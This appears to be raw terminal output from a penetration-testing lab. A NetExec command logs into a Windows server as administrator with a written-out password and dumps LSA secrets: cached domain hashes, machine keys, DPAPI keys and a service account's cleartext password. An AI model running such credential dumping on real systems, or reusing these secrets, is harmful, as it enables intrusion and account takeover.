 → reflection nxc smb ms01 -u administrator -p 'H447.++h6g5}xi' --local-auth --lsa
SMB 10.10.185.166 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 10.10.185.166 445 MS01 [+] MS01\administrator:H447.++h6g5}xi (Pwn3d!)
SMB 10.10.185.166 445 MS01 [+] Dumping LSA secrets
SMB 10.10.185.166 445 MS01 REFLECTION.VL/svc_web_staging:$DCC2$10240#svc_web_staging#6123c7b97697564e016b797de99025dd: (2023-06-07 19:08:01)
SMB 10.10.185.166 445 MS01 REFLECTION.VL/Administrator:$DCC2$10240#Administrator#10c8403d0d68c47754170bf825ffbe9d: (2023-06-07 19:11:08)
SMB 10.10.185.166 445 MS01 REFLECTION.VL/Georgia.Price:$DCC2$10240#Georgia.Price#f20a83b9452ce1c17cf4a57c2b05f7ec: (2024-08-18 16:54:27)
SMB 10.10.185.166 445 MS01 REFLECTION\MS01$:aes256-cts-hmac-sha1-96:9e7791955551fc605e6b1c93a3d724c8d5fd16eecfadd0095e74d7725f042ea9
SMB 10.10.185.166 445 MS01 REFLECTION\MS01$:aes128-cts-hmac-sha1-96:eb435fceee7d8e032b5e8265870c8577
SMB 10.10.185.166 445 MS01 REFLECTION\MS01$:des-cbc-md5:436db3d5a1139257
SMB 10.10.185.166 445 MS01 REFLECTION\MS01$:plain_password_hex:ec82740d7a79a6d3501a29e855ebb391e1d16270ba18d45ea28047d6727efd63e36d0717e3dd049f4868c893d71339aba4c3a
cb864b566b99f4c6cc6c71faca109b4cf2fa264e01db40bd2ab89b2e115dc64dc020d038e4fe5b773e27a86257e90025b4621b5061ef9251e961dfd6e212f43c416941a50188e2e59689ed81a66484ab7fb07929c33c03e17c382ff6895ba
3af55a3bdb37d8320845fe68e80bb936cb6d333087f9548e0ca79c1e72cc56d12437abed8b1fa3bce4fd420e27a5d0694decbb9c921ed94eaf00409710e12e495f0efe3df3d37a3c638c6df73f124ca9c6f67af4de17350b8fbcdebb10e2e
a
SMB 10.10.185.166 445 MS01 REFLECTION\MS01$:aad3b435b51404eeaad3b435b51404ee:e94c3574a02137e36db5652274f6e806:::
SMB 10.10.185.166 445 MS01 dpapi_machinekey:0xb7ad02ee5577322cc2a2e096b7bab17101a4f9a7
dpapi_userkey:0x9de553e3a73ece7cff322d722fc9fbdfe4fd78cc
SMB 10.10.185.166 445 MS01 NL$KM:c0be31ea49a451796762d2f1c2221cbece8694cfd5325d733264854c37817bae0cd16183a3659158d6f0b317475f6493a4acd74fe7e4a5eee86dbe937acf3577
SMB 10.10.185.166 445 MS01 REFLECTION\svc_web_staging:DivinelyPacifism98
SMB 10.10.185.166 445 MS01 [+] Dumped 11 LSA secrets to /home/serioton/.nxc/logs/MS01_10.10.185.166_2024-08-18_131812.secrets and /home/serioton/.nxc/logs/MS01_10.1
0.185.166_2024-08-18_131812.cached